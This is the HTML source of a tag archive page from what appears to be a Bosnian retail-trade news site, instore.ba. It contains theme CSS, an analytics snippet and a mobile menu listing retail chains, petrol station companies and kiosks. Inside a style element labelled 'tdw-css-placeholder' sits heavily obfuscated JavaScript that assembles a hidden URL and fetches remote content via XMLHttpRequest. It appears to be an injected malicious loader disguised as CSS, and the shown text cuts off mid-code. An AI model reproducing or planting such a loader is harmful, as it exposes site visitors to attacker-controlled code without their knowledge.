.sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}.td-menu-background,.td-search-background{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .menu-item a{font-family:Lato;font-size:11px}body,p{font-family:Lato}.white-popup-block:before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}:root{--td_header_color:#222222}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#dd3333}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#dd3333}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:9px;font-weight:500}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:11px}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#dd3333}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-image:url('https://instore.ba/wp-content/uploads/2020/09/8.jpg')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:2}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:Lato}.top-header-menu .menu-item-has-children li a{font-family:Lato}.td_module_wrap .td-module-title{font-family:Lato}.post .td-post-header .entry-title{font-family:Lato}.td-post-content p,.td-post-content{font-family:Lato}</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-137566539-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-137566539-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://instore.ba/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://instore.ba/tag/dm-eco-line/",
                    "name": "Dm eco line"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="32x32" />
<link rel="icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />
<meta name="msapplication-TileImage" content="https://instore.ba/wp-content/uploads/2020/08/instore-logo-icona-za-web.png" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="archive tag tag-dm-eco-line tag-1021 wp-theme-Newspaper td-standard-pack global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-glavni-container"><ul id="menu-glavni" class="td-mobile-main-menu"><li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3227" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li id="menu-item-3241" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li id="menu-item-3253" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li id="menu-item-3230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li id="menu-item-3260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li id="menu-item-3265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li id="menu-item-3224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li id="menu-item-3225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li id="menu-item-3226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li id="menu-item-3228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li id="menu-item-3229" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li id="menu-item-3232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li id="menu-item-3233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li id="menu-item-3235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li id="menu-item-3236" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li id="menu-item-3237" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li id="menu-item-3239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li id="menu-item-3240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li id="menu-item-3242" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li id="menu-item-3243" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li id="menu-item-3244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li id="menu-item-3245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li id="menu-item-3246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li id="menu-item-3252" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li id="menu-item-3255" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li id="menu-item-3256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li id="menu-item-3257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li id="menu-item-3258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li id="menu-item-3259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li id="menu-item-3261" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li id="menu-item-3263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li id="menu-item-3264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li id="menu-item-3266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li id="menu-item-3291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li id="menu-item-3294" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li id="menu-item-3715" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li id="menu-item-3293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li id="menu-item-3292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li id="menu-item-3290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li id="menu-item-3289" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li id="menu-item-3288" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li id="menu-item-3287" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3238" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li id="menu-item-3231" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
